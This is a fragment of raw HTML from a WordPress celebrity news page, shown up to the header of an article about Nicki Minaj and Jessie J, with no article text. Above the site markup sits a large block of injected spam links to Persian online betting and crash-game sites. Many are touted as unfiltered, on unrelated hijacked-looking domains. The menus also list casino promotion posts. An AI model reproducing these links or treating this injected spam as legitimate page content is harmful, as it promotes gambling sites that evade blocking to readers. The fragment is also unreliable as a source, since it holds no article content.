href="http://marketingpeieonline.cf/">شهر بت</a> <a href="http://marketingpeieonline.cf/">شهر بت انفجار</a>  <a href="http://dora-mutfak.com/">چهار برگ آنلاین</a> <a href="http://dora-mutfak.com/">چهار برگ شرطی آنلاین</a> <a href="http://drbending.com/">چهار برگ آنلاین</a> <a href="http://drbending.com/">چهار برگ شرطی آنلاین</a>  <a href="http://4hair.tk/">رد بت</a> <a href="http://4hair.tk/">رد بت 90</a> <a href="http://thestreetsofistanbul.com/">رد بت</a> <a href="http://thestreetsofistanbul.com/">رد بت 90</a>  <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">پنالتی بت</a> <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">سایت پنالتی بت</a>  <a href="http://power-capacitors.com/">بازی انفجار حضرات</a> <a href="http://power-capacitors.com/">حضرات پویان مختاری</a> <a href="https://www.enf90bala.com/hazaratbet/">بازی انفجار حضرات</a> <a href="https://www.enf90bala.com/hazaratbet/">حضرات پویان مختاری</a> <a href="http://dofigo.com/">بازی انفجار حضرات</a> <a href="http://dofigo.com/">حضرات پویان مختاری</a>  <a href="http://amcp562.com/">سبد ۷۲۴</a> <a href="http://amcp562.com/">شرط بندی سبد ۷۲۴</a> <a href="http://amcp562.com/">سبد 724</a>  <a href="http://arnudism.com/">بت 303</a> <a href="http://arnudism.com/">بت 303 بدون فیلتر</a> <a href="http://bellahibbs.com/">بت 303</a> <a href="http://bellahibbs.com/">بت 303 بدون فیلتر</a>  <a href="http://zobiler.com/">شرط بندی پولی</a> <a href="http://zobiler.com/">شرط بندی پولی فوتبال</a>  <a href="http://rupaladventuretourspakistan.com/">بتکارت بدون فیلتر</a> <a href="http://rupaladventuretourspakistan.com/">بتکارت</a> <a href="http://fangcaibinfen.com/">بتکارت بدون فیلتر</a> <a href="http://fangcaibinfen.com/">بتکارت</a> <a href="http://csgoate.com/">بتکارت بدون فیلتر</a> <a href="http://csgoate.com/">بتکارت</a> <a href="http://jzcs.tk/">بتکارت بدون فیلتر</a> <a href="http://jzcs.tk/">بتکارت</a>  <a href="http://hamzacutie.com/">بت تایم</a> <a href="http://hamzacutie.com/">بت تایم بدون فیلتر</a>  <a href="http://onecuteblog.cf/">سایت شرط بندی بدون نیاز به پول</a>  <a href="http://turtlefarm.net/">یاس بت</a> <a href="http://turtlefarm.net/">یاس بت بدون فیلتر</a> <a href="https://hebeipingxiang.com/">یاس بت</a> <a href="https://hebeipingxiang.com/">یاس بت بدون فیلتر</a>  <a href="http://myqualitypaper.com/">بت خانه</a> <a href="http://myqualitypaper.com/">بت خانه بدون فیلتر</a>  <a href="http://coachlasley.com/">Tatalbet</a> <a href="http://coachlasley.com/">tatalbet 90</a> <a href="http://coachlasley.com/">تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتلو</a> <a href="http://clicknika.com/">Tatalbet</a> <a href="http://clicknika.com/">tatalbet 90</a> <a href="http://clicknika.com/">تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتلو</a> <a href="http://cmiday.com/">Tatalbet</a> <a href="http://cmiday.com/">tatalbet 90</a> <a href="http://cmiday.com/">تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتلو</a> <a href="http://isecurity-blog.com/">Tatalbet</a> <a href="http://isecurity-blog.com/">tatalbet 90</a> <a href="http://isecurity-blog.com/">تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتلو</a> <a href="http://dolcepranzo.com/">Tatalbet</a> <a href="http://dolcepranzo.com/">tatalbet 90</a> <a href="http://dolcepranzo.com/">تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتلو</a> <a href="http://clubone2one.com/">Tatalbet</a> <a href="http://clubone2one.com/">tatalbet 90</a> <a href="http://clubone2one.com/">تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتلو</a>  <a href="http://breakfastinbedwithstephie.com/">اپلیکیشن سیب بت</a> <a href="http://breakfastinbedwithstephie.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="http://ckpenglish.com/">اپلیکیشن سیب بت</a> <a href="http://ckpenglish.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">اپلیکیشن سیب بت</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">دانلود اپلیکیشن سیب بت اندروید</a>  <a href="http://ckpenglish.com/">سیب بت</a> <a href="http://ckpenglish.com/">سایت سیب بت</a> <a href="http://ckpenglish.com/">بازی انفجار سیب بت</a> <a href="http://icelandicdesignonline.com/">سیب بت</a> <a href="http://icelandicdesignonline.com/">سایت سیب بت</a> <a href="http://icelandicdesignonline.com/">بازی انفجار سیب بت</a> <a href="http://glqunew.cf/">سیب بت</a> <a href="http://glqunew.cf/">سایت سیب بت</a> <a href="http://glqunew.cf/">بازی انفجار سیب بت</a>  <a href="http://easyenemakits.com/">بت استار</a> <a href="http://easyenemakits.com/">سایت استاربت</a> <a href="http://zcfds.com/">بت استار</a> <a href="http://zcfds.com/">سایت استاربت</a>  <a href="http://aserdar-ads.com/">پابلو بت</a> <a href="http://aserdar-ads.com/">پابلو بت بدون فیلتر</a> <a href="http://aserdar-ads.com/">سایت پابلو بت 90</a> <a href="http://aserdar-ads.com/">پابلو بت 90</a>  <a href="http://apperilous.com/">پیش بینی فوتبال</a> <a href="http://apperilous.com/">پیش بینی فوتبال رایگان</a> <a href="http://apperilous.com/">پیش بینی فوتبال با جایزه</a> <a href="http://ashgeology.com/">پیش بینی فوتبال</a> <a href="http://ashgeology.com/">پیش بینی فوتبال رایگان</a> <a href="http://ashgeology.com/">پیش بینی فوتبال با جایزه</a>  <a href="http://vemiger.com/">بت 45</a> <a href="http://vemiger.com/">سایت بت 45</a> <a href="http://barehurst.com/">بت 45</a> <a href="http://barehurst.com/">سایت بت 45</a>  <a href="http://avtewebdelop.cf/">سایت همسریابی پيوند</a> <a href="http://avtewebdelop.cf/">سایت همسریابی پیوند الزهرا</a>  <a href="http://bxnxindia.com/">بت باز</a> <a href="http://bxnxindia.com/">بت باز کلاب</a> <a href="http://bxnxindia.com/">بت باز 90</a> <a href="http://ebhcwiki.com/">بت باز</a> <a href="http://ebhcwiki.com/">بت باز کلاب</a> <a href="http://ebhcwiki.com/">بت باز 90</a>  <a href="http://calitkis.com/">بری بت</a> <a href="http://calitkis.com/">بری بت بدون فیلتر</a>  <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان اندروید</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان سایت</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان اندروید</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان سایت</a>  <a href="http://gurushetram.com/">شير بت بدون فيلتر</a> <a href="http://gurushetram.com/">شير بت</a>  <a href="http://forclhu.gq/">رویال بت</a> <a href="http://forclhu.gq/">رویال بت 90</a> <a href="http://emodelhouse114.gq/">رویال بت</a> <a href="http://emodelhouse114.gq/">رویال بت 90</a>  <a href="http://mhwdt.com/">بت فلاد</a> <a href="http://mhwdt.com/">بت فلاد بدون فیلتر</a> <a href="http://nauranswd.cf/">بت فلاد</a> <a href="http://nauranswd.cf/">بت فلاد بدون فیلتر</a> <a href="http://naurapaperokete.cf/">بت فلاد</a> <a href="http://naurapaperokete.cf/">بت فلاد بدون فیلتر</a>  <a href="http://ezzscope.com/">روما بت</a> <a href="http://ezzscope.com/">روما بت بدون فیلتر</a>  <a href="http://irinavershinina.com/">پوکر ریور</a>  <a href="http://dagglr-us.gq/">تاس وگاس</a>
<a href="https://betnab.vip" target="_blank">بت ناب</a>
<a href="https://betcard.app" target="_blank">بتکارت</a>
<a href="https://betbroapp.vip" target="_blank">سایت بت برو</a>
<a href="https://hazarat.site" target="_blank">سایت حضرات</a>
<a href="http://sibbet.online/" target="_blank">سیب بت</a>
<a href="http://pars90bet.buzz/" target="_blank">پارس نود</a>
<a href="http://icebet.buzz/" target="_blank">ایس بت</a>
</div>
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
													<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
									<div class="zox-top-nav-menu zox100">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>					</div><!--zox-top-nav-menu-->
							</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
															<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
												</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
							</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Music Times Now</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2431 zox-mega-drop"><a href="https://musictimesnow.com/category/music/">Music</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/music/uta-habbig-another-sky-a-genre-blending-album-of-jazz-chamber-pop-and-emotional-depth/"><div class="zox-mega-img"></div><p>Uta Habbig – Another Sky: A Genre-Blending Album of Jazz, Chamber Pop, and Emotional Depth</p></a></li><li><a href="https://musictimesnow.com/music/pianist-yoon-sun-pai-shines-at-cgus-centennial-celebration-concert/"><div class="zox-mega-img"><img width="213" height="320" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg 213w, https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1-200x300.jpeg 200w" sizes="auto, (max-width: 213px) 100vw, 213px" /></div><p>Pianist Yoon Sun Pai Shines at CGU’s Centennial Celebration Concert</p></a></li><li><a href="https://musictimesnow.com/music/adam-lamoureux-a-defining-voice-in-contemporary-jazz/"><div class="zox-mega-img"><img width="516" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4197-516x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Adam Lamoureux: A Defining Voice in Contemporary Jazz</p></a></li><li><a href="https://musictimesnow.com/music/meet-shisheng-song-an-award-winning-violinist/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4196-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Meet Shisheng Song — An Award-Winning Violinist</p></a></li><li><a href="https://musictimesnow.com/music/rob-mitchell-deep-transit-releases-two-new-singles-for-july-2025-time-will-fly-higher-frequencies-latest-edm-electronic-music-news/"><div class="zox-mega-img"><img width="240" height="240" src="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg 240w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-100x100.jpeg 100w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><p>Rob Mitchell (Deep Transit) Releases Two New Singles for July 2025: “Time Will Fly” &amp; “Higher Frequencies” | Latest EDM &amp; Electronic Music News</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432 zox-mega-drop"><a href="https://musictimesnow.com/category/movies/">Movies</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/movies/green-lantern-theoretical-director-retire/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Green Lantern" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Green Lantern is a theoretical director, and He Doesn&#8217;t want to do a movie anymore.</p></a></li><li><a href="https://musictimesnow.com/movies/marvel-executive-shares-bts-thors-hilarious-post-to-celebrate-chris-hemsworths-birthday/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Marvel" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Marvel executive shares BTS Thor&#8217;s hilarious post to celebrate Chris Hemsworth&#8217;s birthday.</p></a></li><li><a href="https://musictimesnow.com/movies/in-the-robin-batman-comic-book-what-tim-drake-wants-to-go-to-town-with-me/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Robin" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin.jpg 681w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>In the Robin Batman comic book what Tim Drake wants to go to town with me.</p></a></li><li><a href="https://musictimesnow.com/movies/margot-robbie-told-him-that-dceu-is-in-control-of-that-story/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Margot Robbie" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Margot Robbie told him that DCEU is in control of that story.</p></a></li><li><a href="https://musictimesnow.com/movies/the-suicide-squad-is-a-box-office-proven-to-the-film-for-analysis/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/the-suicide-squad-cast-1269522-1280x0-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="The Suicide Squad" decoding="async" loading="lazy" /></div><p>The Suicide Squad is a box office proven to the film for analysis.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433 zox-mega-drop"><a href="https://musictimesnow.com/category/tv/">TV</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/tv/the-crow-dark-director-is-making-a-new-move/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Crow Dark Director" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-300x169.jpeg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-768x432.jpeg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437.jpeg 777w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Crow Dark director is making a new 1 movie for Shaw City.</p></a></li><li><a href="https://musictimesnow.com/tv/kim-min-ju-tried-to-dispel-the-embarrassing-atmosphere-during-the-music-core-mc-poster-shoot/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/525b605480fe4ab89a110863f84e0b87-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jungwoo" decoding="async" loading="lazy" /></div><p>Kim Min Ju tried to dispel the embarrassing atmosphere during the &#8220;Music Core&#8221; MC poster shoot.</p></a></li><li><a href="https://musictimesnow.com/tv/director-green-knight-is-close-to-adapting-stephen-kings-the-walk-green-knight-writer/"><div class="zox-mega-img"><img width="400" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Dev-Patel-in-The-Green-Knight-Review-400x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Director Green" decoding="async" loading="lazy" /></div><p>Director Green Knight is close to adapting Stephen King&#8217;s The Walk. Green Knight writer.</p></a></li><li><a href="https://musictimesnow.com/tv/greg-grippo-moved-on-to-the-next-part-after-bachelorette-finale/"><div class="zox-mega-img"><img width="310" height="163" src="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Greg Grippo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg 310w, https://musictimesnow.com/wp-content/uploads/2021/08/download-7-300x158.jpg 300w" sizes="auto, (max-width: 310px) 100vw, 310px" /></div><p>Greg Grippo Moved &#8216;On To the Next Part&#8217; After Bachelorette Finale.</p></a></li><li><a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434 zox-mega-drop"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/uncategorized/waarom-steeds-meer-spelers-kiezen-voor-rakoo-casino-in-nederland/"><div class="zox-mega-img"></div><p>Waarom steeds meer spelers kiezen voor Rakoo Casino in Nederland</p></a></li><li><a href="https://musictimesnow.com/uncategorized/corgi-bet-une-analyse-approfondie-des-promotions-hebdomadaires-disponibles/"><div class="zox-mega-img"></div><p>Corgi Bet: une analyse approfondie des promotions hebdomadaires disponibles</p></a></li><li><a href="https://musictimesnow.com/uncategorized/why-the-lucky-ones-prefer-new-zealand-s-local-online-casinos/"><div class="zox-mega-img"></div><p>Why the Lucky Ones Prefer New Zealand&#8217;s Local Online Casinos</p></a></li><li><a href="https://musictimesnow.com/uncategorized/bonus-sans-d-p-t-du-casino-rich-palms-2025-dans-toute-la-france/"><div class="zox-mega-img"></div><p>Bonus Sans Dépôt Du Casino Rich Palms 2025 ♦ dans toute la France 🤑</p></a></li><li><a href="https://musictimesnow.com/uncategorized/sans-d-p-t-solde-offre-dans-toute-la-france-bet-now/"><div class="zox-mega-img"></div><p>Sans Dépôt Solde Offre ✚ dans toute la France Bet Now</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-4026" class="post-4026 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-ariana-grande tag-bang tag-featured tag-jessie-j tag-melody tag-nicki-minaj" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://musictimesnow.com/category/music/"><span class="zox-post-cat">Music</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">After seven years on Bang Mixup, Nicki Minaj,   Jesse J apologies.</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap">
					<div class="zox-author-thumb">
						<img data-del="avatar" src='https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7237-100x100.jpg' class='avatar pp-user-avatar avatar-40 photo ' height='40' width='40'/>					</div><!--zox-author-thumb-->
					<div class="zox-author-info-wrap">
						<div class="zox-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>By</p><span class="zox-author-name vcard fn author" itemprop="name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span>
						</div><!--zox-author-name-wrap-->
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-08-10">August 10, 2021</time></span>
							<meta itemprop="dateModified" content="2021-08-10"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/&amp;t=After seven years on Bang Mixup, Nicki Minaj,   Jesse J apologies.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
